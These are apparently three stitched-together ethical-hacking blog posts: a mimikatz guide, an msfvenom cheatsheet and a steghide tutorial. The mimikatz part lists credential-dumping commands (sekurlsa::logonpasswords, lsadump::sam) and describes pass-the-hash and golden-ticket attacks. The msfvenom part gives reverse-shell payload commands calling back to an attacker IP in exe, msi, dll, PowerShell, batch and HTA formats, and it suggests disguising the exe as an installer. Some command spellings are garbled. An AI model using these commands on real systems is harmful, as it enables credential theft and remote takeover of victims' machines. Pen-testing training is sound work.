Hello, aspiring ethical hackers. In this blogpost, you will learn about mimikatz, a tool dubbed as “one of the world’s most powerful password stealers” by Wired magazine. Mimikatz is created by Benjamin Delphy as a proof of concept to show that the authentication protocols of Windows can be exploited. Mimikatz is nowadays used by not only pen testers but also threat actors around the world for malicious purpose.

The role of mimikatz comes in Post-exploitation stage after Windows hacking and Windows privilege escalation. It is a binary that needs to be uploaded to the target system after getting the most highest privileges. Then it needs to be run from command line as shown below.

Before you learn about the working of mimikatz, it will be very helpful for you to learn how Windows authentication works. As you read before, mimikatz requires admin privileges to be successful. The “privilege::debug” command displays the privileges of your account.

privilege::debug

If you get the above message, Mimikatz will work successfully. In order to exfiltrate whatever you do with mimikatz to external sources, we require a log. The “log” command displays the log file. By default, its name is “mimikatz.log”.

log

Note that we are running mimikatz on Windows 10 1809 machine that is in a workgroup. The most popular command used with to gather password hashes is “sekurlsa; logonpasswords”.

sekurlsa: logonpasswords

In some cases, this may fail as shown above. We can try this again by elevating our privileges using “token::elevate”.

token::elevate

The “sekur1sa::logonpasswords” is not the only command that helps us in retrieving password hashes. There are various other modules in mimikatz to retrieve passwords. For example, let’s take the “lsadump”module.

The “lsadump::sam” command decrypts the SAM entries of all users on the system.

lsadump::sam

As you can see, NTLM hashes of some users are retrieved. Next, all we have to do is crack this hash using a tool like John The Ripper or Hashcat. The above attack works when Windows system is a part of a workgroup. Mimikatz can also perform other attacks that work when Windows is installed as part of a domain. Here are some of those attacks.

1. Pass-the-Hash attack:

In this type of attack, there is no need to crack NTLM or other hash. The hash can itself be submitted as authentication for gaining access.

2. Pass-the-key attack:

When a user logs into the Domain controller, a unique key is used. Mimikatz can reuse this key to login into the Domain controller.

3. Pass-the-Ticket attack:

Kerberos protocol is another protocol that is used by Windows for authentication. This tool can be used to break this Kerberos protocol and obtain a kerberos ticket for a user account and then use that ticket to login into another computer.

4. Kerberos Golden Ticket attack:

Kerberos consists of a root account that encrypts all other authentication accounts. With mimikatz, we can also obtain this Golden ticket and thus obtain domain admin access for any computer on network.

    Posted on

    Msfvenom cheatsheet for beginners

    Hello, aspiring ethical hackers. In one of our previous blogposts you have learnt what is payload and different types of payloads. In this article, you will learn about msfvenom, one of the most popular (if not the most popular) payload creators used in pen testing.

    What is a payload?

    A payload in cyber security is a piece of code that is executed after successfully running an exploit to take advantage of a vulnerability. When a Proof Of Concept (POC) for a vulnerability is disclosed, this allows most hackers around the world to execute their chosen payloads. This payload can be anything from malware, reverse shell, RAT, ransomware etc or their own custom payload. For example, ms08_067 vulnerability was exploited in real-world to deploy Conficker worm, but while pen testing, a meterpreter payload is used most probably.

    What is msfvenom?

    MSF venom is a payload generator from Metasploit framework that can be pretty useful in generating payloads for windows hacking, Linux hacking, web application hacking and even mobile hacking. MSFvenom is a replacement to MSF payload earlier.

    With the rise in quick patching of zero-day vulnerabilities by organizations, the role of payloads will become more important day by day. Whether it is exploiting a vulnerability or using social engineering the payload plays a very important role in ethical hacking.

    MSFvenom is widely used to generate various payloads as requirement during pen testing. Let’s see how it works. All pen testing distros have msfvenom installed by default as part of Metasploit framework. We are using Kali Linux for this tutorial.

    You can see all the payloads you can create using MSFvenom using the command “msfvenom-l” .

    Now, let’s see how to create payloads with MSFvenom. The primary requirements while creating a payload using MSFvenom are,

    -p: payload you want to create

    lhost: the IP address you want your shell to connect to

    lport: the port of IP address you want your shell to connect to.

    -f: Format of the payload.

    Most probably, payloads in msfvenom are used to get a reverse shell (Learn about various types of shells). Let’s create a Windows executable payload. The primary files used in Windows are executable (exe) files. These files are used by Windows users to install applications and programs. So. all we have to do is create a exe payload using msfvenom and masquerade it as an installer and we are good to go. Here’s the command.

    msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.40.169 lport=4444 -f exe > hc_rs.exe
    

    Apart from exe files, there are also other executables that are used for installing various applications in Windows. MSI stands for Microsoft Software Installer. Here’s how we can create a MSI payload with msfvenom.

    msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.40.169 lport=4444 -f msi > hc_rs.msi
    

    Dynamic Link Library (DLLs) are library files in Windows that contain code that is commonly used by multiple programs and applications in Windows. These type of payloads are used in infection chains while trying to infect a system.

    msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.40.169 lport=4444 -f dll > hc_rs.dll
    

    PowerShell is soon becoming (or already became) one of the favorite scripting languages of hackers. Here is how we create a PowerShell payload using msfvenom.

    msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.40.169 lport=4444 -f psh > hc_rs.ps1
    
    msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.40.169 lport=4444 -f psh-cmd > -f raw
    

    Before PowerShell there was only Batch scripting in Windows systems. We can also create Batch payloads using msfvenom as shown below.

    msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.40.169 lport=4444  > hc_rs.bat
    

    The newest file type to be used by hackers in their infection chains is HTML application file type (HTA). HTA’s are typically a web page. Here’s how to create a HTA payload.

    msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.40.169 lport=4444 -f hta-psh > hc_rs.hta
    
    Posted on

    Beginners guide to Steghide

    Hello, aspiring ethical hackers. In one of our previous blogposts, you have learnt in detail about steganography and types of steganography techniques. In this blogpost, you will learn about steghide, a tool that can perform image steganography and audio steganography.

    Let’s see how this tool works. This tool is installed by default in Kali Linux. The command to use steghide is shown below. If it is not installed yet, the system will prompt you to install it as shown below.

    After steghide is successfully installed, let’s get ready our files. To perform steganography, we need two files: a file we want to hide (hereby called as secret file to avoid confusion) and another file to hide this secret file. So, first let’s create file which we want to hide (I mean, secret file). Let’s create a text file named “secret.txt” with some text inside as shown below.

    Now, we need a file in which we can hide this “secret.txt” file. With Steghide, we can hide secret data in JPEG, BMP and audio files of WAV and Au formats. For this tutorial, let’s just download a hot pic in jpeg format from Freepix as shown below. 

    What can be hotter than an erupting volcano. Since both files are ready, we can start working with steghide. Here’s the command.

    Here is the explanation of the options used:

    –embed: for embedding a file into another (in this case, embedding secret.txt into volcano.jpg).

    -ef: file that needs to be hidden or embedded

    -cf: file in which the above file is to be hidden.

    -sf: resultant file after embedding.

    You can embed a file even without using the ‘-sf’ option but when you do that, the original file (in our case, volcano.jpg) will be overwritten. Steghide will ask you to set a password while embedding a file, you can continue without setting the password too, but that would make it easy for right people to see the secret message. This is the image with secret data hidden beside it.

    It is looking just like any normal image, right. We can use steghide to specify additional options while embedding but before that let’s learn how to extract this secret data from the image file. To retrieve hidden data from the image file, we use the “extract” command of steghide is used.

    You can even specify a separate file to extract the secret data from using the ‘-xf’ option below.

    Whatever the case, you have to enter the correct password while extracting. Steghide also has a ‘info” command to display the information about the image file with secret data. Here it is how it works on a normal image file.

    Now, let’s get information about our “volcano_with_secret.jpg file.

    As you can see, steghide reveals that the above file (volcano_with_secret.jpg) is embedding a file named “secret.txt, it is compressed and encrypted with rijndael-128, cbc encryption. Now, let’s learn about additional options that can be used with steghide while embedding a file. We have seen while using “info” command that the name of the embedded file was displayed using the “-N” option, you can stop this name from being displayed.

    Now, let’s observe this file using the “info” command as shown below.

    As you can see, the name of the hidden file is not being displayed now. You can even encrypt a file with steghide using the “-z” option.

    By default, steghide uses rijndael-128 cbc encryption to encrypt the file. We can even specify the encryption algorithm we want. The encryption algorithms supported by steghide can be viewed using the “encinfo” command.

    We can set our own encryption algorithm we want using the ‘-e’ option. For example, let’s set the DES algorithm with cbc cipher.

    That is how we use steghide to hide a file.